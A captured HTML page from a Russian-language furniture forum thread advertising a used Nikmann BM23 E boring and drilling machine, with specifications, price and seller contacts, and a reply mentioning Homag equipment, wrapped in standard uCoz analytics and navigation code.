

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/11-79-1
body_size: 9511
content:
<html>
<head>
<script type="text/javascript" src="/?JfIeT1%5EBfx%21i2J5BVuP8kM6MCAmIaEDzYPl5nXZm4dPMbMXAvKpAmYWdvt7GHgD2r8L9bp1qvzW6vg5T67iy5yksO67yY4E2dg826cQG57zB%5EFmzAHn%5EyyGvlULb42h04ImH2T9n7E0WJ9LVTRX0Y05yZr%5EBb0kq0pUvPTIU2dFalOphka1%21SwbuRjgZO%3Bhp2FwR%5EKJU4pBxpDE2KwkxRIFo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Сверлильно-присадочный станок - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0511469714533632"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"062063712332317576471","country":"US","sign":{"7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","5255":"Помощник","3125":"Закрыть","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"module":"forum","mod":"fr","site":{"id":"2mebel-ka","domain":null,"host":"mebel-ka.at.ua"},"uLightboxType":1,"layerType":1,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/11-79-' + id + '-8-0-062063712332317576471', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/11-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/11">Производственное оборудование</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/11-79-1">Сверлильно-присадочный станок</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/11-79" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Сверлильно-присадочный станок</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post145"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]neotron[/b],');return false;">neotron</a></td><td class="postTdTop">Дата: Среда, 17.11.2010, 12:46 | Сообщение # <a rel="nofollow" name="145" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/11-79-145-16-1289990811'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="neotron" class="userAvatar" border="0" src="https://765292176.uid.me/avatar.jpg"><div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-298'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-145" edit-url="">Детальное описание товара <br /> Сверлильно-присадочный станок Nikmann ВМ23 Е б/у <br /> Состояние: хорошее, рабочее. <br /> Станок предназначен для горизонтального, вертикального сверления и сверления под углом 45°. Все требуемые настройки и регулировки производятся вручную. Подъем-опускание сверлильной головки производиться с помощью пневмоцилиндра. В комплектацию входят три линейки: две маленькие и одна большая (см. фото). Станок сейчас работает на производстве (Украина, Черновицкая обл.) <br /> Цена 1900 Є <br /> Техническая характеристика: <br /> Количество шпинделей 23 шт. <br /> Осевое расстояние между шпинделями 32 мм <br /> Расстояние между первым и последним шпинделями 704 мм <br /> Размер рабочего стола 1090х620 мм <br /> Мощность мотора 1,1 кВт <br /> Рабочее давление 6 бар <br /> Размеры станка 1000х1400х1400 мм <br /> Масса станка 375 кг <br /> С вопросами обращайтесь: <br /> тел.: (099) 225-42-92 <br /> (097) 753-46-50 <br /> (0372) 90-46-50 <br /> e-mail: mebli @ prestyg.com.ua <br /> skype: vitaliy_durov</span>
					 <div style="text-align:start;" class="eAttach">Прикрепления: 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="147.3 Kb" href="/_fr/0/6577125.jpg" target="_blank">6577125.jpg</a>
							<small class="entryAttachSize" >(147.3 Kb)</small>
						</span></div>
					
					<br><br><div class="edited">Сообщение отредактировал <span class="editedBy">neotron</span> - <span class="editedTime">Среда, 17.11.2010, 12:50</span></div></td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-298', 'up298', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post303"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]kurenckoff1[/b],');return false;">kurenckoff1</a></td><td class="postTdTop">Дата: Четверг, 12.09.2013, 19:18 | Сообщение # <a rel="nofollow" name="303" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/11-79-303-16-1379002722'); return false;">2</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-448'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-303" edit-url="">Сверлильно-присадочные станки компании Хомаг ( http://www.homaggus.ru/ru/products/maschinen/bohren_beschlag/Seiten/Produkte_Bohr_und_Beschlagsetztechnik.aspx ) никого не интересуют? В ассортименте есть оборудования для горизонтального, вертикального сверления, забивания шкантов, установки фурнитуры.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-448', 'up448', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/11">Производственное оборудование</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/11-79-1">Сверлильно-присадочный станок</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/11-79" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForumA" value="11" selected>&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
